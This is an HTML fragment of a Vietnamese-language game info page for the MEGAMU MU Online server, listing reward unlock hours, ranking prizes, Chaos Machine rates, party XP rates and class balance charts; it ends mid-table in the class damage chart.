                    <td style="font-size: 16px;"><span style="font-weight: bold">2000+2000</span><span class="badge bg-default badge-float">Khuyến mãi</span> </td>
                </tr>
                </tbody>
            </table>
        </div>


        <div class="col-md-6 col-xs-12">
            <h2>Giải phóng phần thưởng</h2>
            <div class="mb-10">
                Để ngăn chặn việc phát thưởng cho các tài khoản giả mạo với mục đích duy nhất là nhận MPoints, MEGAMU thực hiện kiểm tra tổng số giờ người chơi đã trực tuyến và phần thưởng chỉ được giải phóng khi đáp ứng yêu cầu này.            </div>
            <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                <thead>
                <tr>
                    <td width="40%" style="vertical-align: middle">Danh hiệu đã đạt được</td>
                    <td width="60%" >Số giờ kinh nghiệm để mở khóa:</td>
                </tr>
                </thead>
                <tbody>
                <tr>
                    <td scope="row">Trainee</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">6 Giờ</span></td>
                </tr>
                <tr>
                    <td scope="row">Instructor</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">1 Ngày</span></td>
                </tr>
                <tr>
                    <td scope="row">Fighter</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">3 ngày</span> </td>
                </tr>
                <tr>
                    <td scope="row">Warrior I</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">5 ngày</span></td>
                </tr>
                <tr>
                    <td scope="row">Warrior II</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">8 ngày</span></td>
                </tr>
                <tr>
                    <td scope="row">Knight I</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">10 ngày</span></td>
                </tr>
                <tr>
                    <td scope="row">Knight II</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">12 ngày</span> </td>
                </tr>
                <tr>
                    <td scope="row">Guardian I</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">14 ngày</span> </td>
                </tr>
                <tr>
                    <td scope="row">Guardian II</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">20 ngày</span> </td>
                </tr>
                <tr>
                    <td scope="row">Legendary</td>
                    <td style="font-size: 14px;"><span style="font-weight: normal">23 ngày</span> </td>
                </tr>
                </tbody>
            </table>
        </div>
    </div>



    
    <div class="col-md-12" id="awards">
        <h1>Giải thưởng</h1>
        <div class="mb-10 ml-10 mr-10" style="font-size: 16px">
            Vào cuối mỗi ngày, tuần và tháng, giải thưởng cho các người chơi nằm trong TOP 5 sẽ được tự động trao. Xem các phần thưởng:        </div>
        
                    <div class="col-md-6">
                <h2>Top Resets</h2>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <thead>
                    <tr>
                        <td width="25%" rowspan="2" style="vertical-align: middle">Ranking</td>
                        <td width="75%" colspan="5">Giải thưởng bằng MPoints</td>
                    </tr>
                    <tr>
                        <td width="12%" >1º</td>
                        <td width="12%" >2º</td>
                        <td width="12%" >3º</td>
                        <td width="12%" >4º</td>
                        <td width="20%" >5º - 10º</td>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td scope="row">Diário</td>
                        <td style="font-size: 16px;">2000</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                    </tr>
                    <tr>
                        <td scope="row">Semanal</td>
                        <td style="font-size: 16px;">4000</td>
                        <td style="font-size: 16px;">3200</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                    </tr>
                    <tr>
                        <td scope="row">Mensal</td>
                        <td style="font-size: 16px;">6000</td>
                        <td style="font-size: 16px;">4800</td>
                        <td style="font-size: 16px;">3600</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1800</td>
                    </tr>
                    </tbody>
                </table>
            </div>
                    <div class="col-md-6">
                <h2>Top Blood Castle</h2>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <thead>
                    <tr>
                        <td width="25%" rowspan="2" style="vertical-align: middle">Ranking</td>
                        <td width="75%" colspan="5">Giải thưởng bằng MPoints</td>
                    </tr>
                    <tr>
                        <td width="12%" >1º</td>
                        <td width="12%" >2º</td>
                        <td width="12%" >3º</td>
                        <td width="12%" >4º</td>
                        <td width="20%" >5º - 10º</td>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td scope="row">Diário</td>
                        <td style="font-size: 16px;">2000</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                    </tr>
                    <tr>
                        <td scope="row">Semanal</td>
                        <td style="font-size: 16px;">4000</td>
                        <td style="font-size: 16px;">3200</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                    </tr>
                    <tr>
                        <td scope="row">Mensal</td>
                        <td style="font-size: 16px;">6000</td>
                        <td style="font-size: 16px;">4800</td>
                        <td style="font-size: 16px;">3600</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1800</td>
                    </tr>
                    </tbody>
                </table>
            </div>
                    <div class="col-md-6">
                <h2>Top Chaos Castle</h2>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <thead>
                    <tr>
                        <td width="25%" rowspan="2" style="vertical-align: middle">Ranking</td>
                        <td width="75%" colspan="5">Giải thưởng bằng MPoints</td>
                    </tr>
                    <tr>
                        <td width="12%" >1º</td>
                        <td width="12%" >2º</td>
                        <td width="12%" >3º</td>
                        <td width="12%" >4º</td>
                        <td width="20%" >5º - 10º</td>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td scope="row">Diário</td>
                        <td style="font-size: 16px;">2000</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                    </tr>
                    <tr>
                        <td scope="row">Semanal</td>
                        <td style="font-size: 16px;">4000</td>
                        <td style="font-size: 16px;">3200</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                    </tr>
                    <tr>
                        <td scope="row">Mensal</td>
                        <td style="font-size: 16px;">6000</td>
                        <td style="font-size: 16px;">4800</td>
                        <td style="font-size: 16px;">3600</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1800</td>
                    </tr>
                    </tbody>
                </table>
            </div>
                    <div class="col-md-6">
                <h2>Top Devil Square</h2>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <thead>
                    <tr>
                        <td width="25%" rowspan="2" style="vertical-align: middle">Ranking</td>
                        <td width="75%" colspan="5">Giải thưởng bằng MPoints</td>
                    </tr>
                    <tr>
                        <td width="12%" >1º</td>
                        <td width="12%" >2º</td>
                        <td width="12%" >3º</td>
                        <td width="12%" >4º</td>
                        <td width="20%" >5º - 10º</td>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td scope="row">Diário</td>
                        <td style="font-size: 16px;">1000</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                        <td style="font-size: 16px;">400</td>
                        <td style="font-size: 16px;">300</td>
                    </tr>
                    <tr>
                        <td scope="row">Semanal</td>
                        <td style="font-size: 16px;">2000</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                    </tr>
                    <tr>
                        <td scope="row">Mensal</td>
                        <td style="font-size: 16px;">3000</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1800</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">900</td>
                    </tr>
                    </tbody>
                </table>
            </div>
                    <div class="col-md-6">
                <h2>Top Mobs</h2>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <thead>
                    <tr>
                        <td width="25%" rowspan="2" style="vertical-align: middle">Ranking</td>
                        <td width="75%" colspan="5">Giải thưởng bằng MPoints</td>
                    </tr>
                    <tr>
                        <td width="12%" >1º</td>
                        <td width="12%" >2º</td>
                        <td width="12%" >3º</td>
                        <td width="12%" >4º</td>
                        <td width="20%" >5º - 10º</td>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td scope="row">Diário</td>
                        <td style="font-size: 16px;">1000</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                        <td style="font-size: 16px;">400</td>
                        <td style="font-size: 16px;">300</td>
                    </tr>
                    <tr>
                        <td scope="row">Semanal</td>
                        <td style="font-size: 16px;">2000</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                    </tr>
                    <tr>
                        <td scope="row">Mensal</td>
                        <td style="font-size: 16px;">3000</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1800</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">900</td>
                    </tr>
                    </tbody>
                </table>
            </div>
                    <div class="col-md-6">
                <h2>Top Survive</h2>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <thead>
                    <tr>
                        <td width="25%" rowspan="2" style="vertical-align: middle">Ranking</td>
                        <td width="75%" colspan="5">Giải thưởng bằng MPoints</td>
                    </tr>
                    <tr>
                        <td width="12%" >1º</td>
                        <td width="12%" >2º</td>
                        <td width="12%" >3º</td>
                        <td width="12%" >4º</td>
                        <td width="20%" >5º - 10º</td>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td scope="row">Diário</td>
                        <td style="font-size: 16px;">1000</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                        <td style="font-size: 16px;">400</td>
                        <td style="font-size: 16px;">300</td>
                    </tr>
                    <tr>
                        <td scope="row">Semanal</td>
                        <td style="font-size: 16px;">2000</td>
                        <td style="font-size: 16px;">1600</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">800</td>
                        <td style="font-size: 16px;">600</td>
                    </tr>
                    <tr>
                        <td scope="row">Mensal</td>
                        <td style="font-size: 16px;">3000</td>
                        <td style="font-size: 16px;">2400</td>
                        <td style="font-size: 16px;">1800</td>
                        <td style="font-size: 16px;">1200</td>
                        <td style="font-size: 16px;">900</td>
                    </tr>
                    </tbody>
                </table>
            </div>
        
    </div>

        <div class="col-md-12" id="chaos_machine">
        <div class="col-md-6 col-xs-12">
            <h2>Chaos Machine</h2>
            <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                <thead>
                <tr>
                    <td width="30%" rowspan="2" style="vertical-align: middle">Kết hợp</td>
                    <td width="60%" colspan="3">Tỷ lệ thành công tối đa</td>
                </tr>
                <tr>
                    <td width="20%">Normal</td>
                    <td width="20%">VIP</td>
                    <td width="20%">MEGAVIP</td>
                </tr>
                </thead>
                <tbody>
                <tr>
                    <td scope="row">Item Luck</td>
                    <td>20%</td>
                    <td>25%</td>
                    <td>30%</td>
                </tr>
                <tr>
                    <td scope="row">Vật phẩm +10, +11, +12</td>
                    <td>45%+Luck</td>
                    <td>55%+Luck</td>
                    <td>60%+Luck</td>
                </tr>
                <tr>
                    <td scope="row">Vật phẩm +13, +14, +15</td>
                    <td>30%+Luck</td>
                    <td>40%+Luck</td>
                    <td>45%+Luck</td>
                </tr>
                <tr>
                    <td scope="row">Cánh Level 1</td>
                    <td>85%</td>
                    <td>90%</td>
                    <td>95%</td>
                </tr>
                <tr>
                    <td scope="row">Cánh Level 2</td>
                    <td>50%</td>
                    <td>60%</td>
                    <td>70%</td>
                </tr>
                <tr>
                    <td scope="row">Cánh Level 3</td>
                    <td>30%</td>
                    <td>40%</td>
                    <td>55%</td>
                </tr>
                <tr>
                    <td scope="row">Cánh Level 4</td>
                    <td>30%</td>
                    <td>35%</td>
                    <td>40%</td>
                </tr>
                <tr>
                    <td scope="row">Feather of Condor</td>
                    <td>60%</td>
                    <td>70%</td>
                    <td>80%</td>
                </tr>
                <tr>
                    <td scope="row">Ancient Hero's Soul</td>
                    <td>25%</td>
                    <td>30%</td>
                    <td>35%</td>
                </tr>
                </tr>
                <tr>
                    <td scope="row">Garuda Feather</td>
                    <td>40%</td>
                    <td>45%</td>
                    <td>50%</td>
                </tr>
                <tr>
                    <td scope="row">Chaos Item</td>
                    <td>40%</td>
                    <td>45%</td>
                    <td>50%</td>
                </tr>


                </tbody>


            </table>
            <h4><small>Chú ý: các tỷ lệ ban đầu thông báo bởi trò chơi không trùng khớp với các tỷ lệ được áp dụng bởi máy chủ.</small></h4>
        </div>

                <div class="col-md-6 col-xs-12" id="party_xp">
            <h2>Taxa XP em Party</h2>
            <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                <thead>
                <tr>
                    <td width="30%" rowspan="2" style="vertical-align: middle">Nº Thành viên</td>
                    <td width="60%" colspan="2">Tỷ lệ XP</td>
                </tr>
                <tr>
                    <td width="30%">Tất cả cùng một lớp</td>
                    <td width="30%">Các lớp khác nhau</td>
                </tr>
                </thead>
                <tbody>
                <tr>
                    <td scope="row">2 Players</td>
                    <td>55% + 30%<span class="badge bg-default badge-float">Thưởng</span></td>
                    <td>55% + 35%<span class="badge bg-default badge-float">Thưởng</span></td>
                </tr>
                <tr>
                    <td scope="row">3 Players</td>
                    <td>40% + 40%<span class="badge bg-default badge-float">Thưởng</span></td>
                    <td>40% + 45%<span class="badge bg-default badge-float">Thưởng</span></td>
                </tr>
                <tr>
                    <td scope="row">4 Players</td>
                    <td>30% + 60%<span class="badge bg-default badge-float">Thưởng</span></td>
                    <td>30% + 65%<span class="badge bg-default badge-float">Thưởng</span></td>
                </tr>
                <tr>
                    <td scope="row">5 Players</td>
                    <td>25% + 105%<span class="badge bg-default badge-float">Thưởng</span></td>
                    <td>25% + 110%<span class="badge bg-default badge-float">Thưởng</span></td>
                </tr>
                </tbody>

            </table>
                    </div>
    </div>


        <div class="col-md-12 col-xs-12" id="balancing">
        <h1 id="events" style="margin-bottom: 0px;">Cân bằng các Lớp</h1>
        <div class="row">
            <div class="col-md-12 col-xs-12" style="text-align: right;">
                <span class="label label-danger">Tấn công</span>
                <span class="label label-warning">Phạm vi</span>
                <span class="label label-primary">Phòng thủ</span>
                <span class="label label-success">Hỗ trợ</span>
            </div>
        </div>
        <div class="row">
            <div class="col-md-6 col-xs-12">
                            <h3>Soul Master</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Blade Knight</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="1" aria-valuemin="0" aria-valuemax="5" style="width: 20%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="4" aria-valuemin="0" aria-valuemax="5" style="width: 80%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Muse Elf</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="1" aria-valuemin="0" aria-valuemax="5" style="width: 20%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Magic Gladiator</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="4" aria-valuemin="0" aria-valuemax="5" style="width: 80%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="4" aria-valuemin="0" aria-valuemax="5" style="width: 80%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="1" aria-valuemin="0" aria-valuemax="5" style="width: 20%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Dark Lord</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

            </div><div class="col-md-6 col-xs-12">                <h3>Summoner</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="4" aria-valuemin="0" aria-valuemax="5" style="width: 80%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Rage Fighter</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="1" aria-valuemin="0" aria-valuemax="5" style="width: 20%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Grow Lancer</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="4" aria-valuemin="0" aria-valuemax="5" style="width: 80%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="4" aria-valuemin="0" aria-valuemax="5" style="width: 80%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Rune Mage</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                            <h3>Slayer</h3>

                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Tấn công" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-danger" role="progressbar"
                         aria-valuenow="5" aria-valuemin="0" aria-valuemax="5" style="width: 100%">
                        <span class="sr-only">Tấn công</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phạm vi" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-warning" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Phạm vi</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Phòng thủ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-primary" role="progressbar"
                         aria-valuenow="3" aria-valuemin="0" aria-valuemax="5" style="width: 60%">
                        <span class="sr-only">Phòng thủ</span>
                    </div>
                </div>
                <div class="progress" style="height: 10px; margin-bottom: 8px;" title="Hỗ trợ" data-toggle="tooltip" data-placement="left">
                    <div class="progress-bar progress-bar-success" role="progressbar"
                         aria-valuenow="2" aria-valuemin="0" aria-valuemax="5" style="width: 40%">
                        <span class="sr-only">Hỗ trợ</span>
                    </div>
                </div>

                        </div>
        </div>

    </div>
    
    
    
    <div class="col-md-12 col-xs-12" id="balancing">
        <h1 id="events" style="margin-bottom: 0px;">Sát thương Lớp &#9876; Lớp</h1>
        <div class="row">
            <div class="col-md-12 col-xs-12" style="text-align: right;">
                                <span class="label" style="background-color: #4285F4;">SM</span>
                                <span class="label" style="background-color: #EA4335;">BK</span>
                                <span class="label" style="background-color: #FBBC04;">FE</span>
                                <span class="label" style="background-color: #34A853;">MG</span>
                                <span class="label" style="background-color: #FF6D01;">DL</span>
                                <span class="label" style="background-color: #46BDC6;">SU</span>
                                <span class="label" style="background-color: #A64D79;">RF</span>
                                <span class="label" style="background-color: #F07B72;">GL</span>
                                <span class="label" style="background-color: #FCD04F;">RW</span>
                                <span class="label" style="background-color: #71C287;">SL</span>
                            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <table style="margin-top: 10px;">
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #4285F4;">SM</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Soul Master</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; SM: <span style='color: #00ae1a;'>+45%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1505" aria-valuemin="0" aria-valuemax="1000" style="width: 15.05%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; BK: <span style='color: #00ae1a;'>+16%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1186" aria-valuemin="0" aria-valuemax="1000" style="width: 11.86%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SM &#9876; FE: <span style='color: #a30000;'>-39%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="575" aria-valuemin="0" aria-valuemax="1000" style="width: 5.75%; background-color: #FBBC04;"></div>
